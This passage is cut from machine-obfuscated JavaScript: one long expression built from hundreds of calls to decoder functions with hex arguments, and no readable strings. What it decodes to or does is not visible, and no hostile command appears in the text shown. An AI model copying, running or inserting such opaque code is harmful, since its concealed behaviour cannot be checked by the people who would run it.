0x1792,0x141a,0x1640,0xc3d,0x2286)+O00O00911F_0x2a49d6(0x23a0,0x1b9f,0x199a,0x2574,0x12ca)+O00O00911F_0x96d9cf(0xd0a,0x245,0x206,0xe05,0x962)+O00O00911F_0xbc3d7d(0x16e7,0x1973,0x17f8,0xf83,0x1258)+O00O00911F_0x2a49d6(0x1b24,0x1c26,0x1fa4,0x1263,0x172e)+O00O00911F_0x2a49d6(0x14f6,0x18d4,0x20af,0x15cc,0xff8)+O00O00911F_0x2a49d6(0x967,0x1581,0x1436,0x22c4,0x15f3)+O00O00911F_0x1fd229(0xe6a,0x1435,0x89e,-0x369,-0x3)+O00O00911F_0x301314(0x15a5,0xe4e,0xd1e,0x1a11,0x2310)+O00O00911F_0x96d9cf(0x18df,0x23ce,0x26d4,0x1168,0x18b6)+O00O00911F_0x301314(0x2b7,-0x393,0x8c8,0x1db,0x4b1)+O00O00911F_0xbc3d7d(0xf70,0x135b,0x113d,0x314,0x2a3)+O00O00911F_0xbc3d7d(0x19c4,0x1479,0x1594,0x1e9a,0x23dc)+O00O00911F_0xbc3d7d(0x1612,0xa8b,0x154f,0x1e96,0x8f1)+O00O00911F_0x96d9cf(0x1c4,-0x577,0x11f,-0x964,0x250)+O00O00911F_0xbc3d7d(0xcd5,0x193e,0x489,0x1a00,0x1a6f)+O00O00911F_0x301314(0x833,0x1054,0x9bb,-0x4ed,0xa39)+O00O00911F_0x301314(0x145a,0x1a47,0x1b34,0x17a8,0x1dbf)+O00O00911F_0x301314(0x1726,0x1dc0,0x18e1,0x2531,0x19d2)+O00O00911F_0xbc3d7d(0xb49,0xb7c,0x274,0xd9a,0x1782)+O00O00911F_0xbc3d7d(0x7d0,0xfea,-0x2d1,0x34d,0x316)+O00O00911F_0x2a49d6(0xe3b,0x1ac2,0x1f9d,0x2613,0x1455)+O00O00911F_0x2a49d6(0x1e72,0x18e5,0xc11,0xcb6,0x1361)+O00O00911F_0xbc3d7d(0x1647,0x1cce,0x14bb,0x13a7,0x1715)+O00O00911F_0x96d9cf(0x1797,0xd65,0x1612,0xe24,0x1766)+O00O00911F_0xbc3d7d(0x73f,-0x27f,0x29b,-0x27e,-0x278)+O00O00911F_0xbc3d7d(0x3f3,0x79f,0x11de,0x7b2,-0x696)+O00O00911F_0x96d9cf(0x15e1,0x1ae7,0x15df,0x1260,0x2469)+O00O00911F_0x1fd229(0x1e65,0x5d4,0x1040,0x17fc,0xe83)+O00O00911F_0x96d9cf(0xe98,0x19d9,0x1868,0x894,0x8f0)+O00O00911F_0x301314(0xa14,0x1891,0x16ef,-0x252,0x15f9)+O00O00911F_0x301314(0x12bf,0x17cd,0x1acb,0x1900,0x15a1)+O00O00911F_0x2a49d6(0x9e9,0x13e3,0x2269,0x1460,0x7b1)+O00O00911F_0x96d9cf(0x1cec,0x195f,0x1139,0x1510,0x28c6)+O00O00911F_0x2a49d6(0x8f7,0x538,0x2cd,0x971,0x6c8)+O00O00911F_0xbc3d7d(0x9f,0x61d,0xc19,0x3d8,-0x192)+O00O00911F_0x2a49d6(0xfdc,0x63b,-0x3ad,0x140f,-0x664)+O00O00911F_0x1fd229(0x1809,0x1473,0xbdc,0x1a41,-0x4a)+O00O00911F_0x96d9cf(0x467,-0x9c8,0x84a,0xbf2,0x4fd)+O00O00911F_0x301314(0xde7,0x1598,0x9c9,0x969,0x15bd)+O00O00911F_0x301314(0x9c6,0xf5c,0xc40,0x6e2,0x101e)+O00O00911F_0x96d9cf(0xe02,0x182e,0x7b0,0x108a,0x15f0)+O00O00911F_0x96d9cf(0xcdb,-0x150,0x249,0x1ab7,0x4c7)+O00O00911F_0xbc3d7d(0x754,0x13ce,-0x152,0x1017,0x11ed)+O00O00911F_0x2a49d6(0x1d17,0x115d,0x1de3,0x19fd,0x16f6)+O00O00911F_0x2a49d6(0x221a,0x1bb1,0x1aad,0x122e,0x1160)+O00O00911F_0xbc3d7d(0x1773,0x1531,0x156c,0xf91,0x168b)+O00O00911F_0x301314(0x18e,0x665,-0x92f,-0x61e,0x16b)+O00O00911F_0x96d9cf(0x2f5,0x98d,0x80b,-0x9ca,0x155)+O00O00911F_0x2a49d6(0x1587,0x12a6,0x202f,0x1329,0x10e3)+O00O00911F_0x301314(0x11bc,0x185e,0x1c70,0xada,0x17ae)+O00O00911F_0x2a49d6(0x651,0x124a,0x16ce,0x1103,0x1c30)+O00O00911F_0xbc3d7d(0xda,0xbc,-0x19b,-0xd5c,-0xc40)+O00O00911F_0x301314(0x856,-0x344,0xed8,0x2a2,0xb7b)+O00O00911F_0x1fd229(0x13bd,-0x22d,0x858,0xae4,0x1654)+O00O00911F_0xbc3d7d(0x331,-0x1d4,0xcfe,-0x5cc,-0x29d)+O00O00911F_0x2a49d6(0xb19,0x7ee,0xab1,0xad3,-0x3b3)+O00O00911F_0x1fd229(0xcef,0x1953,0xc50,0x1ac2,0xd73)+O00O00911F_0x96d9cf(0x10cf,0x1543,0x1833,0x993,0xe7a)+O00O00911F_0xbc3d7d(0x12b7,0x105f,0xcc8,0x167c,0xc9c)+O00O00911F_0xbc3d7d(0x3bc,0xaa1,0x1d5,0x504,-0x609)+O00O00911F_0x1fd229(0x1875,0x12b0,0x14ab,0x1b8c,0xa65)+O00O00911F_0x2a49d6(0x2ef,0xc8f,0x135a,0x149a,0x1a12)+O00O00911F_0x1fd229(0x1b82,0x12ef,0x133f,0xc5d,0x1781)+O00O00911F_0x96d9cf(0xcdb,0xf67,0x1695,0x40d,0x1ac4)+O00O00911F_0xbc3d7d(0x754,0x49e,0x89e,0x4f6,-0x728)+O00O00911F_0x2a49d6(0x1d43,0x115d,0x149d,0x1a65,0x368)+O00O00911F_0x96d9cf(0x1a6f,0x1948,0x1ef4,0x273a,0x227b)+O00O00911F_0xbc3d7d(0x1773,0xaa6,0x181a,0x1b10,0x9e1)+O00O00911F_0xbc3d7d(0x26a,-0x6e0,0xe77,0xe96,0x415)+O00O00911F_0x96d9cf(0x2f5,0xb44,-0x7f0,-0x1a8,0xf9a)+O00O00911F_0x1fd229(0xdaf,0x1d8f,0x1809,0xfee,0x21b8)+O00O00911F_0x2a49d6(0xec7,0xc45,0x17dc,0x1369,0xece)+O00O00911F_0xbc3d7d(0xded,0xccb,0x1141,0x10de,0x1119)+O00O00911F_0xbc3d7d(0xaf0,0x17d3,0xc82,0x9ff,-0x298)+O00O00911F_0x2a49d6(0x82b,0x1588,0x1453,0x2278,0x1b0e)+O00O00911F_0x96d9cf(0x12a1,0x62c,0x1e26,0xc17,0xb86)+O00O00911F_0x2a49d6(0x17e0,0x1e2e,0x2cbc,0x2710,0x1f8d)+O00O00911F_0x1fd229(0x25b,0xd8a,0x933,-0x368,0x1566)+O00O00911F_0x301314(-0x3d,-0x243,0x536,0xa27,-0x481)+O00O00911F_0x96d9cf(0x4f9,0x9d6,-0x9db,0x6a,-0x4cc)+O00O00911F_0x96d9cf(0x125b,0x1c4e,0x16ee,0x1e3a,0x73d)+O00O00911F_0xbc3d7d(0x6f6,0x18d,-0x76c,0x2b4,0x11ca)+O00O00911F_0xbc3d7d(0x1e9,-0x5b0,0xa76,-0x222,0x509)+O00O00911F_0x2a49d6(0x14ea,0x1ae6,0x26ac,0x2392,0x2493)+O00O00911F_0x2a49d6(0x19c,0x89f,0xd43,-0x577,0x5e1)+O00O00911F_0x1fd229(0x1371,0x1a80,0xf6d,0xfb5,0x182b)+O00O00911F_0x1fd229(0x1f88,0x1ac6,0x162f,0x928,0xf42)+O00O00911F_0x301314(0xbb1,0x806,0x5b9,0x1840,0x7a4)+O00O00911F_0x96d9cf(0xe6e,0x9d5,0x70a,0x1d4d,0x9a)+O00O00911F_0x301314(-0x1e8,-0xeda,-0x1d5,-0xd3f,-0x4a5)+O00O00911F_0x96d9cf(0x6ac,0x4cf,-0x6b9,0x1a8,0xeec)+O00O00911F_0x1fd229(0x1ce,0x1021,0xc50,0x930,-0x27f)+O00O00911F_0x2a49d6(0xf67,0x1211,0x44a,0xbda,0xe92)+O00O00911F_0x301314(0x64,-0x3a,-0x5d8,0x9fa,-0x37)+O00O00911F_0x1fd229(0x573,0x9db,0xe5e,0x8bb,0x1084)+O00O00911F_0x1fd229(0x17c4,0x5f2,0x146e,0x11c9,0xf7d)+O00O00911F_0x96d9cf(0x9ea,0xc47,0x1000,0x147,0x15fb)+O00O00911F_0x301314(0x1634,0x23e5,0x1c3e,0x1aac,0x2164)+O00O00911F_0x2a49d6(0x1b9c,0xddb,0x1872,0x182d,0x19a6)+O00O00911F_0xbc3d7d(0x1c6f,0x2795,0x296e,0xddd,0x13f9)+O00O00911F_0xbc3d7d(0x940,0x15a0,0x202,0x37b,0x162d)+O00O00911F_0xbc3d7d(0x1b35,0x2431,0x153d,0x177e,0x1fbd)+O00O00911F_0x96d9cf(0x15e1,0x1607,0x8fa,0xb53,0x225c)+O00O00911F_0x301314(0x10b,-0x345,-0x173,-0x3df,-0x315)+O00O00911F_0x96d9cf(0x1c0,-0x846,0xa21,-0x158,-0x3ce)+O00O00911F_0x96d9cf(0x1529,0x187c,0x1821,0x19b4,0x1e4b)+O00O00911F_0xbc3d7d(0x1aef,0xd6e,0x1fbd,0x1513,0x1a6f)+O00O00911F_0xbc3d7d(0xba4,0xb5b,-0x2af,0x10d8,-0x1ff)+O00O00911F_0x1fd229(0x184f,0xaba,0x14dd,0xfb5,0xe8c)+O00O00911F_0x301314(0x12dd,0x5e2,0x1c08,0xf14,0x8c8)+O00O00911F_0x2a49d6(0x57b,0xb36,0x10ba,0x6ad,0x423)+O00O00911F_0x96d9cf(0x1830,0x1071,0x1c11,0xca1,0xe21)+O00O00911F_0x2a49d6(0x783,0x7ac,0x140d,-0x315,0xbb4)+O00O00911F_0x2a49d6(0x86b,0x28c,0xebb,0x575,0x778)+O00O00911F_0x96d9cf(0x4f9,-0x674,-0x7ac,0xa1a,-0x250)+O00O00911F_0x96d9cf(0x170d,0xa06,0x121d,0x24f5,0x2126)+O00O00911F_0x2a49d6(0x11c4,0x916,0xb56,0xf58,-0x53e)+O00O00911F_0x301314(-0x1ee,0xc91,0x981,0x468,-0x35b)+O00O00911F_0x2a49d6(0x1390,0x88c,0xd67,0x104d,0x355)+O00O00911F_0x301314(0x8ed,0x1125,-0x3b7,0x5a4,-0x535)+O00O00911F_0x96d9cf(0x1c4,0x800,-0x397,0xd35,-0x14f)+O00O00911F_0xbc3d7d(0xcd5,0x1421,0x1378,0xa50,0x28d)+O00O00911F_0x301314(-0xf2,-0xdd8,-0xaf0,-0x83e,-0xb75)+O00O00911F_0x1fd229(0x5e1,-0x748,0x621,0x7a9,0xc7a)+O00O00911F_0x301314(0x1389,0xea9,0x18a3,0x1734,0x1639)+O00O00911F_0x301314(0x1844,0xe2e,0x1e8f,0x135a,0xf4a)+O00O00911F_0x96d9cf(0x8fa,-0x57,0x3f6,0x8a6,0xcc6)+O00O00911F_0x1fd229(0x13e4,-0x303,0x5eb,-0x5ff,-0x8c7)+O00O00911F_0x96d9cf(0x1905,0x268b,0x2375,0xcae,0x1713)+O00O00911F_0x301314(0x19e9,0x2342,0xcca,0xfe2,0x1e90)+O00O00911F_0x1fd229(0x15de,0x87e,0x1763,0x1ab8,0x154f)+O00O00911F_0xbc3d7d(0x1a83,0x19ae,0x1d5f,0xbe5,0x1b38)+O00O00911F_0x2a49d6(0x1d02,0x1d8c,0x28c9,0x1ffc,0x2a53)+O00O00911F_0xbc3d7d(0x3b7,0xb1a,0x123f,0x5fb,0xb51)+O00O00911F_0x301314(0x551,-0x647,-0x2b,0xf7d,0x38f)+O00O00911F_0x1fd229(0x781,0x1993,0xf28,0x1399,0x1dbf)+O00O00911F_0xbc3d7d(0x1b35,0x13b3,0x266d,0x1e55,0x13f7)+O00O00911F_0x96d9cf(0x15e1,0x1398,0x1667,0x15b7,0x1cdc)+O00O00911F_0x301314(0x6c6,0x385,0xe97,0x6b8,0x1587)+O00O00911F_0x2a49d6(0x19f1,0x1a0f,0x1d95,0xe48,0x2877)+O00O00911F_0x1fd229(0x20cb,0x1aa1,0x133f,0x1d3c,0x66a)+O00O00911F_0x1fd229(-0x3df,0x726,0x839,0x16ed,0x3ef)+O00O00911F_0x2a49d6(0xd9a,0x2e2,0xd79,0x420,0x79d)+O00O00911F_0x301314(0x65f,0x1495,0x554,-0x4c2,0x43e)+O00O00911F_0x1fd229(0xd1a,0x1638,0xd27,0x1ad8,0xea1)+O00O00911F_0x1fd229(0xf43,-0x169,0x5d4,0x125d,0x29d)+O00O00911F_0xbc3d7d(0x26a,0xe04,-0xc54,-0x6be,-0xbad)+O00O00911F_0xbc3d7d(0x24a,-0x9a4,-0xc23,0x116,0x9dd)+O00O00911F_0x2a49d6(0x2597,0x1804,0x24cd,0x132a,0x25f0)+O00O00911F_0x96d9cf(0x18ad,0xd07,0xe5a,0x1cfd,0x226a)+O00O00911F_0x2a49d6(0x1610,0xd36,0x19c1,0x1ae9,0xd3e)+O00O00911F_0x2a49d6(0x183,0x9bd,-0x23c,0xf4a,0xb23)+O00O00911F_0x96d9cf(0x1980,0x2773,0x26a6,0x1e31,0x2138)+O00O00911F_0x1fd229(0x1f8a,0x2265,0x1ce0,0x12f9,0x20b2)+O00O00911F_0x1fd229(0xec1,0x200b,0x1c2f,0x1ec1,0x222a)+O00O00911F_0x96d9cf(0x1797,0x1cca,0x10ac,0x1d7e,0x9b3)+O00O00911F_0x1fd229(0xadd,0x159,0xd27,0x395,0xfc1)+O00O00911F_0xbc3d7d(0x125e,0x19c7,0xbc6,0x127f,0xade)+O00O00911F_0x96d9cf(0xe4,-0x43c,0x6fd,-0xd13,0xcc4)+O00O00911F_0xbc3d7d(0x1465,0x1069,0x5a6,0x119a,0x1c5f)+O00O00911F_0x301314(0x1844,0xbae,0x2298,0x1508,0xa95)+O00O00911F_0x1fd229(0x1ad4,0x1da6,0x1229,0x20f8,0x1292)+O00O00911F_0x2a49d6(0x9d7,0x1485,0x163b,0x1877,0x2026)+O00O00911F_0x1fd229(0x150b,0x184a,0x1645,0x1887,0x773)+O00O00911F_0x301314(0x15df,0x203b,0xe57,0x18db,0xf77)+O00O00911F_0x96d9cf(0x107f,0x1b26,0xef5,0x13e6,0x1734)+O00O00911F_0x2a49d6(0x11d3,0x379,0x47f,-0x949,0xde5)+O00O00911F_0x96d9cf(0x1780,0x9c3,0x22fd,0x17e8,0x125a)+O00O00911F_0x301314(0x525,-0x815,0xf30,-0x57a,0x5c1)+O00O00911F_0x301314(0xb91,0x162e,0x688,0x714,-0x8a)+O00O00911F_0xbc3d7d(0xdc3,0x947,0x19ce,0x1029,0x16db)+O00O00911F_0x96d9cf(0x124,0xe2b,0x10f,-0xde,-0x533)+O00O00911F_0x301314(0x156b,0x82e,0x22dc,0x2161,0x201e)+O00O00911F_0x96d9cf(0x1355,0x1b9b,0x2198,0x1ee5,0x60e)+O00O00911F_0x1fd229(0x26b7,0x2625,0x1bae,0x1114,0x18c9)+O00O00911F_0xbc3d7d(0x39,0xab5,0x86a,0x644,0x3fc)+O00O00911F_0x96d9cf(0x139c,0x1b8a,0x7ea,0x61e,0x15c5)+O00O00911F_0x2a49d6(0x125d,0x92c,-0x226,0xc59,0x780)+O00O00911F_0x301314(0x2b0,0xa6a,-0xae6,0xb53,0xe0e)+O00O00911F_0xbc3d7d(0xefa,0x11c9,0x1239,0x1962,0x769)+O00O00911F_0xbc3d7d(0x326,-0xb54,-0x7b,0x3e7,0xf66)+O00O00911F_0x301314(0x3ae,-0x94b,0xd38,0x1191,0x952)+O00O00911F_0x301314(0xe94,0x1ccb,0x1a31,0x551,0x974)+O00O00911F_0xbc3d7d(0x1098,0x1143,0x1f22,0x1180,0x1229)+O00O00911F_0x2a49d6(0x544,0x45a,0xf37,0x103c,-0x441)+O00O00911F_0x96d9cf(0x19e6,0xb01,0x1766,0x1ba7,0x18d9)+O00O00911F_0x1fd229(0x8c5,0xc7a,0x99f,0x717,0xa57)+O00O00911F_0x96d9cf(0x184c,0x15da,0xa6d,0xe44,0xc63)+O00O00911F_0x2a49d6(0x1d9d,0x14b6,0x16c3,0x2211,0x628)+O00O00911F_0x96d9cf(0x131d,0x1987,0x197b,0x9ef,0xe17)+O00O00911F_0x2a49d6(-0x592,0x62f,-0x3f6,0x3eb,-0x27c))+(O00O00911F_0x301314(0x1b7,0xc6a,0x2d,0x326,0xe37)+O00O00911F_0x96d9cf(0x7b6,0xc76,0x48,0xfee,0xa8c)+O00O00911F_0x96d9cf(0x9f4,0x11d1,0xc6b,0xb3c,0xc9e)+O00O00911F_0x301314(0x2a5,0x4ad,0x10c4,-0x62a,-0x42b)+O00O00911F_0x96d9cf(0x1797,0x21a2,0x1fbe,0x14dc,0x9e3)+O00O00911F_0xbc3d7d(0xc2,-0x483,-0x999,0x292,-0x2f7)+O00O00911F_0x1fd229(0xb6a,0xda2,0x17cd,0xf8b,0xce0)+O00O00911F_0xbc3d7d(0x1b3b,0x1261,0x2405,0xdb2,0x17be)+O00O00911F_0x2a49d6(0x1935,0x18d9,0x1a69,0x1115,0xc6d)+O00O00911F_0x2a49d6(0xbc6,0x92c,0xabd,0x120a,0x6a7)+O00O00911F_0x301314(0x15ba,0x210f,0xec7,0xbe3,0x1dd0)+O00O00911F_0x301314(0x312,0x7ea,0x807,-0xa55,0x747)+O00O00911F_0x1fd229(0x1f1e,0x1966,0x21ab,0x165e,0x1695)+O00O00911F_0x301314(0x85d,0x3c0,-0x430,0x11e0,0x117d)+O00O00911F_0x1fd229(0xa23,-0x72,0xd7b,0xe1,0x540)+O00O00911F_0x301314(0x3e9,-0x50f,0xe5e,0xe42,0x339)+O00O00911F_0x1fd229(0x1be2,0x1b36,0x2247,0x2d4d,0x16df)+O00O00911F_0x2a49d6(-0x3e0,0x2a6,-0x7ec,0x47c,-0x50d)+O00O00911F_0x301314(0x5b,0xab4,-0xd5d,-0x7eb,0x1d5)+O00O00911F_0x2a49d6(0x2063,0x18e6,0xf93,0x10ce,0x1304)+O00O00911F_0x2a49d6(0x1681,0x18c7,0x1ada,0x1ce2,0x2635)+O00O00911F_0x1fd229(0x7aa,0x10ed,0x85e,-0x177,0xad0)+O00O00911F_0x2a49d6(0x151d,0x74c,0x886,0x12b9,0x13ce)+O00O00911F_0x2a49d6(-0x9dd,0xdc,0x99e,0x40d,-0x55c)+O00O00911F_0x1fd229(0xec0,0x15bc,0xa5f,0xb14,0x126e)+O00O00911F_0x301314(0x31c,0x473,-0xd3,-0x292,0x106e)+O00O00911F_0x96d9cf(0x1c59,0x2079,0x109c,0x221f,0x2115)+O00O00911F_0x2a49d6(-0x968,0x463,-0x6af,-0x3d0,0x9ac)+O00O00911F_0xbc3d7d(0x55f,0xb1d,0x717,-0x27,0xb1f)+O00O00911F_0x301314(0xbf2,0x14b1,0x1169,0xc23,0xcfc)+O00O00911F_0x301314(0x16e4,0x1416,0xffd,0xab9,0x116d)+O00O00911F_0x1fd229(0x1a54,0x211c,0x15cd,0xbe9,0x2141)+O00O00911F_0x1fd229(0x23c1,0x1481,0x187c,0x14ce,0x1036)+O00O00911F_0x2a49d6(-0x4d4,0x95,-0xc44,-0x2cc,-0xc44)+O00O00911F_0x2a49d6(0x1204,0x1d11,0x202f,0x1f62,0x231c)+O00O00911F_0x96d9cf(0x5c7,-0x6c4,0xcec,0x56f,-0x7ef)+O00O00911F_0x96d9cf(0x1155,0x13bf,0x88a,0x8a1,0xbc4)+O00O00911F_0x2a49d6(0x1752,0x930,0x62e,0x673,0x67f)+O00O00911F_0x96d9cf(0xe38,0x10df,0xb8b,0x179c,0x171a)+O00O00911F_0xbc3d7d(0x6f2,-0x6fb,0x481,0x240,-0x4e9)+O00O00911F_0x2a49d6(0x145a,0x1ae7,0x2188,0x2559,0x14e5)+O00O00911F_0x1fd229(0x1414,0x1dc6,0x1d0a,0x1d11,0x106e)+O00O00911F_0x1fd229(0x1eb2,0x24b4,0x20dc,0x12f8,0x280a)+O00O00911F_0x301314(0xdc,0x613,0x331,-0x29e,-0x788)+O00O00911F_0x301314(0x1a7f,0x27d9,0x1af0,0x1d33,0x15f8)+O00O00911F_0x301314(0x1772,0xf84,0x1e8a,0xdc3,0x16bd)+O00O00911F_0x96d9cf(0x89,-0x622,0x303,-0xa01,-0x1c2)+O00O00911F_0xbc3d7d(0x3a2,0xd0f,-0x95f,0xd0,-0x6bb)+O00O00911F_0x301314(0x10af,0xae4,0x6f8,0xe77,0x1418)+O00O00911F_0xbc3d7d(0x862,-0x231,0x886,0xaa7,0x11de)+O00O00911F_0x301314(0x1738,0x121d,0x1b68,0x17ee,0x23d3)+O00O00911F_0x301314(0x13ef,0x1a69,0x91c,0x22e2,0x11e2)+O00O00911F_0x96d9cf(0x19b7,0x26d5,0x1f13,0x23c1,0x2215)+O00O00911F_0x301314(-0x9e,0x39c,0x18f,0xa5,-0x8a7)+O00O00911F_0x1fd229(0x2e55,0x1863,0x2115,0x165d,0x19f1)+O00O00911F_0xbc3d7d(0x3a,0xe55,-0x702,0x853,-0x76e)+O00O00911F_0x96d9cf(0xfbd,0xb18,0x1d8b,0x147b,0x12fd)+O00O00911F_0x1fd229(0x75,0xce5,0xaca,0x1653,0xbee)+O00O00911F_0x301314(0x508,0x41,0x395,0x10f3,-0x8be)+O00O00911F_0x301314(0x1625,0xea7,0xb63,0x2315,0x1e34)+O00O00911F_0x301314(0x1026,0x430,0x13a5,0x1bb,0x3d6)+O00O00911F_0x2a49d6(0x125,0x5b9,0x5a0,0x124e,-0x556)+O00O00911F_0x301314(0x863,0x1121,0x11e3,-0x36,0x915)+O00O00911F_0x1fd229(0x1d51,0x1425,0x1cf8,0x2979,0x1039)+O00O00911F_0x301314(0x1838,0xaf1,0x2295,0x15d4,0x1776)+O00O00911F_0x1fd229(0x28cc,0x1535,0x1c00,0x28fc,0x262f)+O00O00911F_0x96d9cf(0xba,-0x312,0xf58,-0x1c0,0x722)+O00O00911F_0x96d9cf(0x842,0xc00,0x1543,0x12ca,-0x1c5)+O00O00911F_0xbc3d7d(0x3a2,0xe39,0x824,0xa13,0xd7d)+O00O00911F_0x96d9cf(0x1236,0x17a8,0x207d,0x934,0x9a7)+O00O00911F_0x96d9cf(0x90d,0xa1d,0x337,0x550,0x14af)+O00O00911F_0x2a49d6(0xee2,0x1a01,0x1976,0x204b,0x2640)+O00O00911F_0x1fd229(0x208d,0x1469,0x1ab3,0x22bc,0x1cc7)+O00O00911F_0xbc3d7d(0x190c,0x199f,0x19da,0x14fc,0xd39)+O00O00911F_0x96d9cf(0x656,-0x456,0x7f,0x685,0x8eb)+O00O00911F_0x1fd229(0x1f3a,0x16d4,0x1761,0x1950,0xdcf)+O00O00911F_0x96d9cf(0xba,-0xb4a,-0xc81,0x130,-0x119)+O00O00911F_0x301314(0x6bb,-0x5d4,0x3c,0x109b,0xfe3)+O00O00911F_0x301314(0x2c6,-0x6f9,-0xb28,0xa72,0x1ce)+O00O00911F_0xbc3d7d(0x118b,0x1557,0x575,0x1208,0x972)+O00O00911F_0x96d9cf(0x90d,-0x25,-0x13e,0x42e,0x774)+O00O00911F_0x2a49d6(0x243d,0x1a01,0x2246,0x1b03,0x2868)+O00O00911F_0x96d9cf(0x1576,0x86a,0x112b,0x12ab,0x18fb)+O00O00911F_0xbc3d7d(0x190c,0xf21,0xee0,0x245b,0x2727)+O00O00911F_0x96d9cf(0xe9,0x5f9,-0x8e2,0x8ef,-0x1ab)+O00O00911F_0x1fd229(0x2d44,0x2a26,0x2115,0x2947,0x2ab2)+O00O00911F_0x1fd229(-0x4c9,-0x430,0x622,-0x6ee,-0x81a)+O00O00911F_0x2a49d6(0x16a6,0x10ff,0x18c5,0x1d47,0xe36)+O00O00911F_0x1fd229(0x8e,0x1672,0xaca,0xaad,0x1743)+O00O00911F_0x2a49d6(0x881,0x7d1,0x176,-0x475,0x5a)+O00O00911F_0x96d9cf(0x17ac,0xcec,0x10b6,0xd4c,0x21a8)+O00O00911F_0x1fd229(0x2403,0x2348,0x16ea,0x125a,0x16e0)+O00O00911F_0xbc3d7d(0x3cc,-0x509,-0xad3,0x66c,0xe40)+O00O00911F_0xbc3d7d(0x93f,-0x100,0x1135,0xf92,0xa9c)+O00O00911F_0x96d9cf(0x17bb,0x1da8,0x1cd7,0x1f85,0x2010)+O00O00911F_0x96d9cf(0x19bf,0x10d5,0x116f,0x1ae4,0x1f67)+O00O00911F_0x301314(0x591,0x456,0x101d,0xddf,0xbda)+O00O00911F_0x301314(0x312,0xae6,-0xab2,0xa5c,0x6f4)+O00O00911F_0x1fd229(0xe5d,0x19bd,0x170d,0xb64,0x1aa7)+O00O00911F_0x1fd229(0xb4b,0x182,0xa13,-0x266,0x11d5)+O00O00911F_0xbc3d7d(0x9c9,0x1486,-0x370,-0x4dd,0x4d6)+O00O00911F_0x96d9cf(0x1ad1,0x2720,0x1050,0x1d23,0x1015)+O00O00911F_0xbc3d7d(0x10a7,0x1cd1,0x51b,0x583,0x1cde)+O00O00911F_0x1fd229(0x802,0x1432,0xb01,0x186,0x18c7)+O00O00911F_0xbc3d7d(0x1256,0x12bc,0x1a1a,0x1690,0xec0)+O00O00911F_0x301314(0x16e0,0xb72,0x1fa6,0x1aa6,0x2095)+O00O00911F_0x1fd229(0x294,0xaf1,0xf27,0x1261,0x195c)+O00O00911F_0x96d9cf(0x3c,0xd6e,0xdb5,0xe39,-0x8b4)+O00O00911F_0x96d9cf(0x13d2,0x224a,0x1af5,0x1401,0xdb7)+O00O00911F_0x2a49d6(0x438,0xc8f,0x1b2,0xd1f,0x1420)+O00O00911F_0xbc3d7d(0x169f,0x1009,0xad0,0xb28,0x10b8)+O00O00911F_0x301314(0x10b0,0xbca,0x1342,0x145a,0x182d)+O00O00911F_0x96d9cf(-0x76,-0x2ab,0x2d3,-0x6a,-0xe70)+O00O00911F_0x301314(0xb7e,0x10b3,0x1205,-0xe9,0x186c)+O00O00911F_0x301314(0x1ad5,0x1dcc,0x119d,0xf99,0x114c)+O00O00911F_0x1fd229(-0x2e4,-0xf0,0xa5e,-0x473,0x9cb)+O00O00911F_0xbc3d7d(0x111f,0xd73,0x877,0x1588,0x1d72)+O00O00911F_0xbc3d7d(0x3b8,0x2c2,-0x119,0xa73,-0x597)+O00O00911F_0x1fd229(0xcf8,0x143d,0xb59,-0x299,0xb25)+O00O00911F_0x1fd229(0x1e0c,0x6db,0x1324,0x1e48,0xe97)+O00O00911F_0x1fd229(0x1e43,0x855,0x1616,0x2137,0x1cce)+O00O00911F_0x2a49d6(0x1226,0x416,0xfa3,0x8f9,0x84d)+O00O00911F_0x2a49d6(0xf50,0x173e,0x201c,0x132e,0x1a1f)+O00O00911F_0x1fd229(0x9d8,0x1ab3,0x16a6,0x1528,0x19f4)+O00O00911F_0x301314(0x4fc,-0x9dc,0xfa3,0x1315,0x11e4)+O00O00911F_0x1fd229(0x962,0x69e,0x519,-0x937,0x4f9)+O00O00911F_0x2a49d6(-0x8fd,0x147,0xca3,0x7,0xb67)+O00O00911F_0x1fd229(0xd58,0x1b1,0xa4b,0x10aa,0x123)+O00O00911F_0x96d9cf(0x866,0x8b8,-0x46c,0x136d,0x1471)+O00O00911F_0x301314(0x260,-0x98b,0x9b0,-0x23d,-0x962)+O00O00911F_0x96d9cf(0x16e3,0x1b5d,0xe4e,0x221e,0xc81)+O00O00911F_0x1fd229(0x21ec,0x228b,0x1b60,0x2570,0x221b)+O00O00911F_0xbc3d7d(0x16de,0x1755,0xe5b,0x15b5,0x1ef1)+O00O00911F_0xbc3d7d(-0xf4,0x11a,-0x227,0x6b5,0xdfe)+O00O00911F_0xbc3d7d(0x18ed,0x1eb6,0x246a,0x1a13,0x1a39)+O00O00911F_0x96d9cf(0x2c2,0x965,-0xaaf,-0x12a,-0x1ba)+O00O00911F_0x96d9cf(0x9ef,0x10eb,-0x437,0x1b6,0x5cf)+O00O00911F_0x2a49d6(0x2c6,0xb85,0x15c4,0x13e2,0xac6)+O00O00911F_0x96d9cf(0x771,-0x201,0x5f3,-0x31,0x10ed)+O00O00911F_0x2a49d6(0x1541,0x1cd5,0x1a59,0x140f,0xf26)+O00O00911F_0x96d9cf(0xcf2,0x2ac,0x69f,0xe8e,0x61c)+O00O00911F_0xbc3d7d(0xf1f,0x307,0x1586,0x1cee,0x1bf7)+O00O00911F_0x301314(-0x1c,-0x480,-0x1de,-0x107,-0x579)+O00O00911F_0xbc3d7d(0x1c7,-0x498,-0x59,0xabd,-0x5b2)+O00O00911F_0xbc3d7d(0x594,0x814,0x112c,0x13bf,-0x716)+O00O00911F_0x1fd229(-0x332,0xfd8,0xa5b,0x61c,0x1fd)+O00O00911F_0x96d9cf(0x1cb,0x360,0x19c,-0x83a,0xcb7)+O00O00911F_0x96d9cf(0x1d09,0x16fd,0x200d,0x1eb6,0xe61)+O00O00911F_0x1fd229(0x1d06,0x14f5,0x19da,0x1f30,0x1805)+O00O00911F_0x1fd229(0x1950,0x77b,0x158f,0x1be0,0xfb6)+O00O00911F_0xbc3d7d(0x13da,0x10ab,0x19f6,0x1d84,0x219e)+O00O00911F_0xbc3d7d(0x476,0xf8c,0xc0e,-0x964,0xbaa)+O00O00911F_0xbc3d7d(0x111f,0xd7b,0x14b4,0x11ef,0x3b1)+O00O00911F_0xbc3d7d(0x1627,0x188f,0x1d76,0x1d02,0x11d0)+O00O00911F_0xbc3d7d(0x1339,0x19ec,0xd3c,0x2150,0x1e7f)+O00O00911F_0x96d9cf(0x1806,0x95e,0x1576,0x19be,0x1b7c)+O00O00911F_0x1fd229(0x1189,0xc52,0x9cd,0x12ce,0xb38)+O00O00911F_0xbc3d7d(0xdc2,0x131,0x664,-0x10f,0x1c5c)+O00O00911F_0x2a49d6(0x1ddf,0x1098,0xd62,0x17c3,0x1e55)+O